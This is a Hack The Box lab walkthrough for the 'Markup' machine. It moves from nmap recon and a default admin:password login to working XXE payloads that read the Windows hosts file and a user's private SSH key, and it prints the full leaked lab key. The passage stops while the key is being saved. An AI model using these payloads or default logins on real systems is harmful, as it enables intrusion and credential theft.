The aim of this walkthrough is to provide help with the Markup machine on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out complete beginners with finishing the Starting Point TIER 2 challenges.
SETUP
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally - even though not required - it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $rhost=<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $ echo $rhost
<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
We could use the unset command to remove it after we no longer need it.
┌─[✗]─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $unset rhost
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
TASK 1
Question: What version of Apache is running on the target’s port 80?
A nice way to kick off our recon phase is with a quick connection check
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ ping $rhost -c 4
PING 10.129.113.61 (10.129.113.61) 56(84) bytes of data.
64 bytes from 10.129.113.61: icmp_seq=1 ttl=127 time=11.1 ms
64 bytes from 10.129.113.61: icmp_seq=2 ttl=127 time=10.3 ms
64 bytes from 10.129.113.61: icmp_seq=3 ttl=127 time=9.71 ms
64 bytes from 10.129.113.61: icmp_seq=4 ttl=127 time=9.97 ms
--- 10.129.113.61 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 9.708/10.281/11.131/0.535 ms
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$
followed by the usual (version, script, top ports) tcp scan.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ nmap -sC -sV $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-24 10:35 BST
Nmap scan report for 10.129.113.61
Host is up (0.012s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 9fa0f78cc6e2a4bd718768823e5db79f (RSA)
| 256 907d96a96e9e4d4094e7bb55ebb30b97 (ECDSA)
|_ 256 f910eb76d46d4f3e17f393d60b8c4b81 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.2.28)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
|_http-title: MegaShopping
443/tcp open ssl/http Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.2.28)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| tls-alpn:
|_ http/1.1
|_http-title: MegaShopping
|_http-server-header: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.82 seconds
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$
It looks like we have a windows target on our hands with three ports reported open:
- port 22 – ssh
- port 80 – apache web server
- port 443 – apache web server
Given that there is a website hosted by the target, we check it’s fingerprint.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ whatweb http://$rhost/
http://10.129.113.61/ [200 OK] Apache[2.4.41], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28], IP[10.129.113.61], OpenSSL[1.1.1c], PHP[7.2.28], PasswordField[password], PoweredBy[Megacorp], Script, Title[MegaShopping], X-Powered-By[PHP/7.2.28]
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ whatweb https://$rhost/
https://10.129.113.61/ [200 OK] Apache[2.4.41], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28], IP[10.129.113.61], OpenSSL[1.1.1c], PHP[7.2.28], PasswordField[password], PoweredBy[Megacorp], Script, Title[MegaShopping], X-Powered-By[PHP/7.2.28]
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$
The fingerprint we get back is identical for the two ports 80 and 443.
2.4.41
TASK 2
Question: What username:password combination logs in successfully?
It’s time to fire up our browser and take a look at the hosted website. It looks like an online shop.

Trying out some of the default login credentials for windows systems does prove successful.
| default credentials | |
|---|---|
| username | admin |
| password | password |
We log in using the admin:password pair.
admin:password
TASK 3
Question: What is the word at the top of the page that accepts user input?
Goofing around a bit on the website, these are the observations we might note:
- the Contact field appears to be offline (not working)
- submitting an Order results in a pop-up window

order
TASK 4
Question: What XML version is used on the target?
Pressing [ctrl+u] in Firefox should enable us a look at the Page Source. Looking over the code which belongs to - http://$rhost/services.php - provides us with the answer.

1.0
TASK 5
Question: What does the XXE / XEE attack acronym stand for?
It is time to do some online research. There are two very nice pages both on the portswigger website: one introducing XML entities and the second one describing XEE injections.
xml external entity
TASK 6
Question: What username can we find on the webpage’s HTML code?
There is a comment in the page source belonging to the services page.
...
<!-- Modified by Daniel : UI-Fix-9092-->
...
daniel
TASK 7
Question: What is the file located in the Log-Management folder on the target?

It is time to finally take a closer look at the found XEE vulnerability. We can do this by:
- firing up burp suite on our pwnbox and turning on intercept in the proxy tab
- turning on the FoxyProxy extension in our Firefox to intercept communication and forward it to burp
- submitting an order with some test data
- sending intercepted http request to burp repeater
This is what the end result could look like:
Looking over the research we did in TASK5, there is only one type of XXE attack which is of importance for us right now:
- Exploiting XXE to retrieve files
So test it if our target is vulnerable, let’s try and leak our it’s host file. This is our original xml document.
# original
<?xml version = "1.0"?><order><quantity>1</quantity><item>Home Appliances</item><address>testaddress</address></order>
Adjusting it - given that our target is running a windows system - we have three different XEE payloads with the different data values to play around with.
# modified XXE payload - quantity data value
<?xml version = "1.0"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///c:/windows/system32/drivers/etc/hosts"> ]><order><quantity>
&xxe;</quantity><item>Home Appliances</item><address>testaddress</address></order>
# modified XXE payload - item data value
<?xml version = "1.0"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///c:/windows/system32/drivers/etc/hosts"> ]><order><quantity>
1</quantity><item>&xxe;</item><address>testaddress</address></order>
# modified XXE payload - address data value
<?xml version = "1.0"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///c:/windows/system32/drivers/etc/hosts"> ]><order><quantity>
1</quantity><item>Home Appliances</item><address>&xxe;</address></order>
Trying out the quantity data value seems unsuccessful.

But using the item data value appears to be working and we can successfully leak our target’s host file.

Now that we are able to leak and read information from our target, our next course of action should be to look for any authentication information which we can then leverage to build a better connection to our target.
Putting the pieces together,
- ssh service is running on port 22 – TASK1
- potential user daniel – TASK6
we try and leak the aforementioned user’s private ssh key. A quick online search provides us with the following potential path: C:\Users\<username>\. ssh\id_rsa.
With the adjusted XXE payload
<?xml version = "1.0"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///c:/users/daniel/.ssh/id_rsa"> ]><order><quantity>
1</quantity><item>&xxe;</item><address>testaddress</address></order>
in burp

we can successfully leak daniel’s private ssh key.

This is how daniel’s private ssh key looks like:
# daniel's private ssh key
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
And now all that’s left is to prepare it for the ssh connection.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ vim id_rsa
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-fr9bvosx8o]─[~/markup]
└──╼ [★]$ ll
total 4.0K
-rw-r--r-- 1 htb-bluewalle htb-bluewalle 2.6K May 24 13:05 id_rsa
